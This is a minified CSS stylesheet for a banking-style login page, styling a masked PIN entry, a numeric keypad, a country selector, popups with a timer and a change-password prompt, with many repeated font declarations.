format("embedded-opentype"),url(../fonts/ionicons790f790f.ttf?v=2.0.1) format("truetype"),url(../fonts/ionicons790f790f.woff?v=2.0.1) format("woff"),url(../fonts/ionicons.woff) format("woff"),url(../fonts/ionicons790f790f.svg?v=2.0.1#Ionicons) format("svg");font-weight:400;font-style:normal}@font-face{font-family:sherpafont;src:url(../fonts/sherpafont.eot);src:url(../fonts/sherpafontd41dd41d.eot?#iefix) format("embedded-opentype"),url(../fonts/sherpafont.woff) format("woff"),url(../fonts/sherpafont.ttf) format("truetype"),url(../fonts/sherpafont.svg#sherpafont) format("svg");font-weight:400;font-style:normal}@font-face{font-family:Manrope;src:url(../fonts/Manrope-VariableFont_wght.ttf)}.content-key-view .input-key{max-width:182px;margin:0 auto;overflow:hidden}.content-key-view .input-key label{background:0 0}.content-key-view .input-key label input:focus{position:absolute;margin-left:-320px;z-index:0}.content-key-view .input-key label input::-webkit-input-placeholder{color:transparent}.content-key-view .input-key label input:-moz-placeholder{color:transparent}.content-key-view .input-key label input:-ms-input-placeholder{color:transparent}.content-key-view .mask-key{max-width:182px;margin:-44px auto 10px;border-bottom:1px solid rgba(255,255,255,.4);padding-bottom:25px}.content-key-view .mask-key .item-key{text-align:center;height:25px}.content-key-view .mask-key .item-key.empty:before{border:1px solid #fff;content:' ';background-color:transparent;border-radius:4px;transform:rotate(45deg);height:22px;min-width:22px;display:inline-block}.content-key-view .mask-key .item-key.full:before{content:'*';background-color:transparent;height:22px;min-width:22px;display:inline-block;font-size:2.625em;color:#fff;line-height:1em;font-weight:700}.content-key-view .mask-key .item-key.error:before,.content-key-view .mask-key .item-key.success:before{font-family:Ionicons;background-color:transparent;height:22px;display:inline-block;font-size:1.375em;line-height:1em;min-width:22px}.content-key-view .mask-key .item-key.error:before{content:'\f129';color:#fb5126;font-weight:700}.content-key-view .mask-key .item-key.success:before{content:'\f121';color:#46d993;font-weight:400}.content-key-view .txt-description p,.login-section .login-wrap,.login-section .login-wrap .forgot-password,.login-section .login-wrap h1,.login-section .login-wrap p{font-family:Manrope,sans-serif}.content-key-view .txt-description{padding-left:15px;padding-right:15px}.content-key-view .txt-description p{font-size:.875em;color:#fff;text-align:center}.content-key-view .txt-description.redparagraph p{color:#FB5126}.content-key-view .txt-description.greenparagraph p{color:#46d993}@font-face{font-family:'Avenirltstd medium';src:url(../fonts/AvenirLTStd-Medium.eot) format("embedded-opentype"),url(../fonts/AvenirLTStd-Medium.woff) format("woff"),url(../fonts/AvenirLTStd-Medium.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro ultlt';src:url(../fonts/AvenirNextLTPro-UltLt.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-UltLt.woff) format("woff"),url(../fonts/AvenirNextLTPro-UltLt.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-Regular.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Regular.woff) format("woff"),url(../fonts/AvenirNextLTPro-Regular.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro mediumcn';src:url(../fonts/AvenirNextLTPro-MediumCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-MediumCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-MediumCn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro demi';src:url(../fonts/AvenirNextLTPro-Demi.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Demi.woff) format("woff"),url(../fonts/AvenirNextLTPro-Demi.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro cn';src:url(../fonts/AvenirNextLTPro-Cn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Cn.woff) format("woff"),url(../fonts/AvenirNextLTPro-Cn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-BoldCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-BoldCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-BoldCn.ttf) format("truetype");font-weight:800;font-style:normal}@font-face{font-family:Ionicons;src:url(../fonts/ionicons790f790f.eot?v=2.0.1);src:url(../fonts/ionicons790f790f.eot?v=2.0.1#iefix) format("embedded-opentype"),url(../fonts/ionicons790f790f.ttf?v=2.0.1) format("truetype"),url(../fonts/ionicons790f790f.woff?v=2.0.1) format("woff"),url(../fonts/ionicons.woff) format("woff"),url(../fonts/ionicons790f790f.svg?v=2.0.1#Ionicons) format("svg");font-weight:400;font-style:normal}@font-face{font-family:sherpafont;src:url(../fonts/sherpafont.eot);src:url(../fonts/sherpafontd41dd41d.eot?#iefix) format("embedded-opentype"),url(../fonts/sherpafont.woff) format("woff"),url(../fonts/sherpafont.ttf) format("truetype"),url(../fonts/sherpafont.svg#sherpafont) format("svg");font-weight:400;font-style:normal}@font-face{font-family:Manrope;src:url(../fonts/Manrope-VariableFont_wght.ttf)}.login-section{padding-top:70px;color:#fff;height:800px}.login-section .login-wrap{max-width:370px;width:90%;margin:64px auto 0;text-align:center;color:#200020;background-color:#fff;padding:32px 16px 24px;border-radius:4px}.login-section .login-wrap h1{font-size:24px;font-weight:700;margin:0 auto 18px}.login-section .login-wrap p{font-size:15px;font-weight:400;margin:0}.login-section .login-wrap .login-form-wrap{margin-top:40px;margin-bottom:20px}.login-section .login-wrap .forgot-password{color:#fff;font-size:1.125em;text-decoration:none}.container-form{display:flex;flex-direction:column;gap:8px}.form-group{position:relative;margin:0 auto;width:100%}.form-group input{height:48px;width:100%;border:0;border-radius:4px;font-family:Manrope;color:#200020;background-color:#FBF7FB;font-size:16px;padding:24px 48px 6px 16px;margin:0 auto;display:block}.form-group input.password{font-size:20px}.form-group label{left:16px;position:absolute;pointer-events:none;top:50%;transform:translateY(-50%);transition:top .3s;color:#200020;font-size:16px;font-family:Manrope;font-weight:400}.form-group input:disabled+label,.form-group input:focus+label,.form-group input:valid+label,.form-group select:disabled+label,.form-group select:focus+label,.form-group select:valid+label{padding-top:10px;top:10px;font-size:12px;color:#DA0081}.select-country,select{color:#200020!important;background-color:#FBF7FB!important;border-radius:4px!important}.input-country{width:100;z-index:10;position:relative;display:flex;gap:8px}.input-country .wrap-select-country{display:inline-block;height:50px;vertical-align:middle;width:45%}.input-country .select-country.open-select-country ul{background:#FBF7FB!important;border-bottom-left-radius:4px;border-bottom-right-radius:4px;box-shadow:0 3px 10px 1px #ccc}.input-country .select-country.open-select-country ul li:hover{background-color:#ECE7F5}.input-country .select-country.active-select ul li{display:block}.input-country .select-country.select-country.open-select-country ul li .country-wrap{background-color:transparent;color:#200020;border:none}.input-country .select-country .select-col{text-align:center!important}.input-country .select-country .select-col p{font-size:16px!important;font-family:Manrope,sans-serif!important}.captcha-wp{margin:8px auto 0}.btn-wrap{margin-top:24px;width:100%}.btn-wrap .form-btn-submit{cursor:pointer;display:block;width:100%;height:48px;margin:0 auto;padding-right:30px;padding-left:30px;float:none;border-radius:4px;background-color:#DA0081;font-family:Manrope,sans-serif;color:#fff;font-size:1rem;font-weight:500;line-height:20px;border:none}.btn-wrap .form-btn-submit:hover{background-color:#DA0081}.btn-wrap .form-btn-submit:disabled{background-color:#F1BFDA}.tooltip{position:relative;display:inline-block}.tooltip .tooltiptext{visibility:hidden;width:100%;background-color:#FBF7FB;color:#555;text-align:center;border-radius:6px;position:absolute;z-index:1;top:60px;opacity:0;transition:opacity .3s;box-shadow:1px 1px 20px rgba(0,0,0,.5);padding:5px 5px 12px}.tooltip:hover .tooltiptext{visibility:visible;opacity:1}.tooltip .tooltiptext::after{content:"";position:absolute;bottom:100%;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #FBF7FB}.title-tooltip{font-size:14px;font-weight:400;margin:0;padding:12px 24px 12px 12px}.img-dynamic-key{width:250px;border-radius:8px}@font-face{font-family:'Avenirltstd medium';src:url(../fonts/AvenirLTStd-Medium.eot) format("embedded-opentype"),url(../fonts/AvenirLTStd-Medium.woff) format("woff"),url(../fonts/AvenirLTStd-Medium.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro ultlt';src:url(../fonts/AvenirNextLTPro-UltLt.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-UltLt.woff) format("woff"),url(../fonts/AvenirNextLTPro-UltLt.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-Regular.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Regular.woff) format("woff"),url(../fonts/AvenirNextLTPro-Regular.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro mediumcn';src:url(../fonts/AvenirNextLTPro-MediumCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-MediumCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-MediumCn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro demi';src:url(../fonts/AvenirNextLTPro-Demi.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Demi.woff) format("woff"),url(../fonts/AvenirNextLTPro-Demi.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro cn';src:url(../fonts/AvenirNextLTPro-Cn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Cn.woff) format("woff"),url(../fonts/AvenirNextLTPro-Cn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-BoldCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-BoldCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-BoldCn.ttf) format("truetype");font-weight:800;font-style:normal}@font-face{font-family:Ionicons;src:url(../fonts/ionicons790f790f.eot?v=2.0.1);src:url(../fonts/ionicons790f790f.eot?v=2.0.1#iefix) format("embedded-opentype"),url(../fonts/ionicons790f790f.ttf?v=2.0.1) format("truetype"),url(../fonts/ionicons790f790f.woff?v=2.0.1) format("woff"),url(../fonts/ionicons.woff) format("woff"),url(../fonts/ionicons790f790f.svg?v=2.0.1#Ionicons) format("svg");font-weight:400;font-style:normal}@font-face{font-family:sherpafont;src:url(../fonts/sherpafont.eot);src:url(../fonts/sherpafontd41dd41d.eot?#iefix) format("embedded-opentype"),url(../fonts/sherpafont.woff) format("woff"),url(../fonts/sherpafont.ttf) format("truetype"),url(../fonts/sherpafont.svg#sherpafont) format("svg");font-weight:400;font-style:normal}@font-face{font-family:Manrope;src:url(../fonts/Manrope-VariableFont_wght.ttf)}.numeric-keyboard-container{margin-top:-5%;position:relative;height:calc(100% - 180px)}.numeric-keyboard-container .row-container{max-width:260px;width:95%;margin:20px auto 10px}.numeric-keyboard-container .row-container .number-container{text-align:center;height:55px;padding:0}.numeric-keyboard-container .row-container .number-container button{height:100%;max-height:100%;border:none;border-radius:100%;width:55px;background:0 0;font-weight:400}.numeric-keyboard-container .row-container .number-container .number{font-family:Manrope,sans-serif;font-size:1.8em;line-height:2.2em;padding:0}.numeric-keyboard-container .row-container .number-container .lightNumberColor{color:#fff}.numeric-keyboard-container .row-container .number-container .activated{background-color:rgba(255,255,255,.5)}.numeric-keyboard-container .row-container .number-container .remove{line-height:1.1em;padding-right:5%}.numeric-keyboard-container .row-container .number-container .remove.activated{color:rgba(255,255,255,.5);background:0 0}.numeric-keyboard-container .row-container .number-container .icon-rechazar:before{font-size:1.1em}@font-face{font-family:'Avenirltstd medium';src:url(../fonts/AvenirLTStd-Medium.eot) format("embedded-opentype"),url(../fonts/AvenirLTStd-Medium.woff) format("woff"),url(../fonts/AvenirLTStd-Medium.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro ultlt';src:url(../fonts/AvenirNextLTPro-UltLt.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-UltLt.woff) format("woff"),url(../fonts/AvenirNextLTPro-UltLt.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-Regular.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Regular.woff) format("woff"),url(../fonts/AvenirNextLTPro-Regular.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro mediumcn';src:url(../fonts/AvenirNextLTPro-MediumCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-MediumCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-MediumCn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro demi';src:url(../fonts/AvenirNextLTPro-Demi.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Demi.woff) format("woff"),url(../fonts/AvenirNextLTPro-Demi.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro cn';src:url(../fonts/AvenirNextLTPro-Cn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Cn.woff) format("woff"),url(../fonts/AvenirNextLTPro-Cn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-BoldCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-BoldCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-BoldCn.ttf) format("truetype");font-weight:800;font-style:normal}@font-face{font-family:Ionicons;src:url(../fonts/ionicons790f790f.eot?v=2.0.1);src:url(../fonts/ionicons790f790f.eot?v=2.0.1#iefix) format("embedded-opentype"),url(../fonts/ionicons790f790f.ttf?v=2.0.1) format("truetype"),url(../fonts/ionicons790f790f.woff?v=2.0.1) format("woff"),url(../fonts/ionicons.woff) format("woff"),url(../fonts/ionicons790f790f.svg?v=2.0.1#Ionicons) format("svg");font-weight:400;font-style:normal}@font-face{font-family:sherpafont;src:url(../fonts/sherpafont.eot);src:url(../fonts/sherpafontd41dd41d.eot?#iefix) format("embedded-opentype"),url(../fonts/sherpafont.woff) format("woff"),url(../fonts/sherpafont.ttf) format("truetype"),url(../fonts/sherpafont.svg#sherpafont) format("svg");font-weight:400;font-style:normal}@font-face{font-family:Manrope;src:url(../fonts/Manrope-VariableFont_wght.ttf)}.login-section.password-section .login-wrap{padding-bottom:80px;background-color:#200020;color:#fff}.section-save-mail{background:url(../images/bkg-mail.png) #43cea2;padding:110px 0;color:#fff}.section-save-mail .save-mail-wrap{max-width:610px;width:90%;margin:0 auto;text-align:center}.section-save-mail .save-mail-wrap .col-sm-4,.section-save-mail .save-mail-wrap .col-sm-8{padding-left:2px;padding-right:2px}.section-save-mail .save-mail-wrap h3{font-size:1.75em;font-family:Manrope,sans-serif;margin-bottom:30px}.section-save-mail .save-mail-wrap .wrap-inputs-hidden{display:none}.section-save-mail .save-mail-wrap .input-mail{width:100%;height:55px;background-color:#fff;border-color:transparent;border-radius:4px;padding:0 20px;color:#a2b0b7}.section-save-mail .save-mail-wrap .botton-mail{width:100%;height:55px;background-color:#1a1446;border-color:transparent;border-radius:4px}.section-save-mail .save-mail-wrap .botton-mail:disabled{opacity:.8}.section-save-mail .save-mail-wrap .message-error-mail{background-color:#ff585f;border-radius:3px;color:#fff;font-family:Manrope,sans-serif;font-size:.9em;padding:7px 18px 7px 12px;max-width:100%;position:absolute;left:20px;top:46px;display:none}.button-popup,.popup-wrapper .popup-box{font-family:Manrope,sans-serif;font-size:1em;text-align:center}.section-save-mail .save-mail-wrap .message-error-mail.show{display:block}.section-save-mail .save-mail-wrap .message-error-mail .esquina{background-image:url(https://www.nequi.com.co/wp-content/themes/nequi/img/arrow_error_input.svg);background-position:center center;background-repeat:no-repeat;display:block;height:7px;left:9px;position:absolute;top:-5px;width:12px}.section-save-mail .save-mail-wrap .col-input-mail{position:relative;z-index:3}@keyframes load-diamond{0%{transform:rotate(45deg)}20%{transform:rotate(135deg)}40%{transform:rotate(225deg)}80%{transform:rotate(315deg)}100%{transform:rotate(405deg)}}.content-key-view.load-animation .mask-key .item-key:before{border:1px solid #fff;content:' ';background-color:transparent;border-radius:4px;transform:rotate(45deg);height:22px;min-width:22px;display:inline-block;animation-name:load-diamond;animation-duration:3s;animation-iteration-count:infinite}.content-key-view.load-animation .mask-key .item-key:nth-child(2):before{animation-delay:.1s}.content-key-view.load-animation .mask-key .item-key:nth-child(3):before{animation-delay:.2s}.content-key-view.load-animation .mask-key .item-key:nth-child(4):before{animation-delay:.3s}@media (max-width:767px){.section-save-mail{padding:90px 0}.col-input-mail{margin-bottom:20px}.section-save-mail .save-mail-wrap .col-sm-4,.section-save-mail .save-mail-wrap .col-sm-8{padding-left:15px;padding-right:15px}.section-save-mail .save-mail-wrap .message-error-mail{left:15px;right:15px}}@font-face{font-family:'Avenirltstd medium';src:url(../fonts/AvenirLTStd-Medium.eot) format("embedded-opentype"),url(../fonts/AvenirLTStd-Medium.woff) format("woff"),url(../fonts/AvenirLTStd-Medium.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro ultlt';src:url(../fonts/AvenirNextLTPro-UltLt.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-UltLt.woff) format("woff"),url(../fonts/AvenirNextLTPro-UltLt.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-Regular.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Regular.woff) format("woff"),url(../fonts/AvenirNextLTPro-Regular.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro mediumcn';src:url(../fonts/AvenirNextLTPro-MediumCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-MediumCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-MediumCn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro demi';src:url(../fonts/AvenirNextLTPro-Demi.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Demi.woff) format("woff"),url(../fonts/AvenirNextLTPro-Demi.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro cn';src:url(../fonts/AvenirNextLTPro-Cn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Cn.woff) format("woff"),url(../fonts/AvenirNextLTPro-Cn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-BoldCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-BoldCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-BoldCn.ttf) format("truetype");font-weight:800;font-style:normal}@font-face{font-family:Ionicons;src:url(../fonts/ionicons.eot?v=2.0.1);src:url(../fonts/ionicons.eot?v=2.0.1#iefix) format("embedded-opentype"),url(../fonts/ionicons.ttf?v=2.0.1) format("truetype"),url(../fonts/ionicons.woff?v=2.0.1) format("woff"),url(../fonts/ionicons.woff) format("woff"),url(../fonts/ionicons.svg?v=2.0.1#Ionicons) format("svg");font-weight:400;font-style:normal}@font-face{font-family:sherpafont;src:url(../fonts/sherpafont.eot);src:url(../fonts/sherpafont.eot?#iefix) format("embedded-opentype"),url(../fonts/sherpafont.woff) format("woff"),url(../fonts/sherpafont.ttf) format("truetype"),url(../fonts/sherpafont.svg#sherpafont) format("svg");font-weight:400;font-style:normal}@font-face{font-family:Manrope;src:url(../fonts/Manrope-VariableFont_wght.ttf)}.popup-wrapper{display:none;background-color:rgba(32,0,32,.85);height:100%;width:100%;position:fixed;top:0;left:0;z-index:1000;opacity:0;transition:all .2s ease-in-out}.popup-wrapper.popup-show{display:block}.popup-wrapper.animation-show{opacity:1}.popup-wrapper.spinner-wrapper{background-color:rgba(255,255,255,.8);z-index:2000}.popup-wrapper.spinner-wrapper .spinner-box{max-width:130px;width:30%;margin:0 auto;text-align:center}.popup-wrapper.spinner-wrapper .spinner-box img{width:100%}.popup-wrapper .popup-table-wrap{display:table;height:100%;width:100%}.popup-wrapper .popup-table-wrap .popup-table-cell{display:table-cell;vertical-align:middle}.popup-wrapper .popup-box{display:flex;flex-direction:column;gap:2rem;position:relative;max-width:305px;width:90%;margin:-10% auto 0;border-radius:4px;padding:25px 20px;box-sizing:border-box;color:#a2b0b7}.button-popup,.select-country{display:inline-block;cursor:pointer}.popup-wrapper .popup-box h1{font-family:Manrope,sans-serif;color:#fff;font-size:18px;font-weight:700;margin-bottom:10px}.popup-wrapper .popup-box p{margin-top:30px;margin-bottom:30px;font-size:16px;font-weight:400;color:#fff}.popup-wrapper .popup-box img{height:88px}.popup-wrapper .popup-box .timer-container{font-weight:500;font-size:16px;background-color:#da0081;border-radius:20px;padding:1rem 2rem;width:fit-content;margin:auto}.popup-wrapper .popup-box .modal-timer{font-weight:500;font-size:36px;margin-top:0}.popup-wrapper .popup-box .modal-timer-title{margin-bottom:0}.popup-wrapper .popup-box .modal-description{font-size:16px;font-weight:400;color:#fff}.popup-wrapper .popup-box-change-password{background:#fff;border-radius:5px;width:20rem;box-shadow:0 4px 16px 0 rgba(32,0,32,.25);padding:0;gap:1rem}.popup-wrapper .popup-box-change-password h1{color:#200020;font-weight:700;font-size:18px;margin-bottom:0}.popup-wrapper .popup-box-change-password .popup-box-change-password-description{color:#454545;font-weight:400;font-size:16px;padding:0 3rem}.popup-wrapper .popup-box-change-password .popup-box-change-password-btn{background:#E8E8E8;border-radius:0 0 5px 5px;padding-top:1rem;padding-bottom:1rem;border-top:1px solid transparent;border-image:linear-gradient(to right,rgba(32,0,32,.25) 80%,#DA0081 20%);border-image-slice:1;cursor:pointer;color:#DA0081;font-weight:500;font-size:16px}.popup-wrapper .close-button-popup{position:absolute;height:22px;width:22px;font-size:20px;color:#200020;top:15px;right:15px;cursor:pointer;text-align:center;line-height:20px}.popup-wrapper .close-button-popup:hover{opacity:.5}.change-password{background-color:rgba(218,0,129,.85)}.button-popup{color:#DA0081;line-height:1.2;background-color:transparent;border-radius:4px;padding:14px 30px;border:1px solid #DA0081;text-decoration:none;width:100%}.button-popup:hover{background-color:#DA0081;color:#fff}@media (max-width:991px){.popup-wrapper .popup-box img{height:140px}}@font-face{font-family:'Avenirltstd medium';src:url(../fonts/AvenirLTStd-Medium.eot) format("embedded-opentype"),url(../fonts/AvenirLTStd-Medium.woff) format("woff"),url(../fonts/AvenirLTStd-Medium.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro ultlt';src:url(../fonts/AvenirNextLTPro-UltLt.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-UltLt.woff) format("woff"),url(../fonts/AvenirNextLTPro-UltLt.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-Regular.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Regular.woff) format("woff"),url(../fonts/AvenirNextLTPro-Regular.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro mediumcn';src:url(../fonts/AvenirNextLTPro-MediumCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-MediumCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-MediumCn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro demi';src:url(../fonts/AvenirNextLTPro-Demi.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Demi.woff) format("woff"),url(../fonts/AvenirNextLTPro-Demi.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro cn';src:url(../fonts/AvenirNextLTPro-Cn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Cn.woff) format("woff"),url(../fonts/AvenirNextLTPro-Cn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-BoldCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-BoldCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-BoldCn.ttf) format("truetype");font-weight:800;font-style:normal}@font-face{font-family:Ionicons;src:url(../fonts/ionicons.eot?v=2.0.1);src:url(../fonts/ionicons.eot?v=2.0.1#iefix) format("embedded-opentype"),url(../fonts/ionicons.ttf?v=2.0.1) format("truetype"),url(../fonts/ionicons.woff?v=2.0.1) format("woff"),url(../fonts/ionicons.woff) format("woff"),url(../fonts/ionicons.svg?v=2.0.1#Ionicons) format("svg");font-weight:400;font-style:normal}@font-face{font-family:sherpafont;src:url(../fonts/sherpafont.eot);src:url(../fonts/sherpafont.eot?#iefix) format("embedded-opentype"),url(../fonts/sherpafont.woff) format("woff"),url(../fonts/sherpafont.ttf) format("truetype"),url(../fonts/sherpafont.svg#sherpafont) format("svg");font-weight:400;font-style:normal}@font-face{font-family:Manrope;src:url(../fonts/Manrope-VariableFont_wght.ttf)}.select-country{width:100%;background-color:#fff;border-radius:2px 0 0 2px;color:#a2b0b7;height:50px;position:relative;vertical-align:middle}.select-country:after{content:'';position:absolute;width:0;height:0;border-top:8px solid #a2b0b7;border-left:4px solid transparent;border-right:4px solid transparent;top:50%;margin-top:-5px;right:5px}.select-country ul{padding:0;list-style:none;position:absolute;top:50px;left:0;width:100%}.select-country .country-wrap{height:50px;line-height:50px;text-align:left;display:none}.select-country .country-wrap.country-active{display:block}.select-country .select-col{width:40%;font-size:.95em;display:inline-block;text-align:right;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.select-country .select-col img{width:70%}.select-country .select-col p{line-height:48px}[class*=" icon-"]:before,[class^=icon-]:before,[data-icon]:before{font-family:sherpafont!important;font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.select-country .select-col .country-input{display:none}.select-country.open-select-country:after{transform:rotate(180deg)}.select-country.open-select-country ul li .country-wrap{display:block;background-color:#a2b0b7;color:#fff;border-bottom:1px solid #fff}.select-country.open-select-country ul li .country-wrap:hover{background-color:#e7e9ea}@font-face{font-family:'Avenirltstd medium';src:url(../fonts/AvenirLTStd-Medium.eot) format("embedded-opentype"),url(../fonts/AvenirLTStd-Medium.woff) format("woff"),url(../fonts/AvenirLTStd-Medium.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro ultlt';src:url(../fonts/AvenirNextLTPro-UltLt.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-UltLt.woff) format("woff"),url(../fonts/AvenirNextLTPro-UltLt.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-Regular.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Regular.woff) format("woff"),url(../fonts/AvenirNextLTPro-Regular.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro mediumcn';src:url(../fonts/AvenirNextLTPro-MediumCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-MediumCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-MediumCn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro demi';src:url(../fonts/AvenirNextLTPro-Demi.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Demi.woff) format("woff"),url(../fonts/AvenirNextLTPro-Demi.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro cn';src:url(../fonts/AvenirNextLTPro-Cn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Cn.woff) format("woff"),url(../fonts/AvenirNextLTPro-Cn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-BoldCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-BoldCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-BoldCn.ttf) format("truetype");font-weight:800;font-style:normal}@font-face{font-family:Ionicons;src:url(../fonts/ionicons.eot?v=2.0.1);src:url(../fonts/ionicons.eot?v=2.0.1#iefix) format("embedded-opentype"),url(../fonts/ionicons.ttf?v=2.0.1) format("truetype"),url(../fonts/ionicons.woff?v=2.0.1) format("woff"),url(../fonts/ionicons.woff) format("woff"),url(../fonts/ionicons.svg?v=2.0.1#Ionicons) format("svg");font-weight:400;font-style:normal}@font-face{font-family:sherpafont;src:url(../fonts/sherpafont.eot);src:url(../fonts/sherpafont.eot?#iefix) format("embedded-opentype"),url(../fonts/sherpafont.woff) format("woff"),url(../fonts/sherpafont.ttf) format("truetype"),url(../fonts/sherpafont.svg#sherpafont) format("svg");font-weight:400;font-style:normal}@font-face{font-family:Manrope;src:url(../fonts/Manrope-VariableFont_wght.ttf)}[data-icon]:before{content:attr(data-icon)}
